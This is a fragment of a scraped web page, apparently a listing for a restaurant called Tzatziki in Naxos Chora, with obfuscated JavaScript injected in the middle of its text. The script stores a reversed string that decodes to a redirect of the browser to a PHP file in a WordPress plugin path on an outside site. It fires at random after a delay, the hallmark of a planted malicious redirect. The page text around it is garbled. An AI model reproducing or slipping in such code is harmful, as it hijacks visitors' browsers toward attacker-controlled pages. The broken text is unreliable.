 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Tzatziki in Naxos Chora, Naxos, Cyclades Islands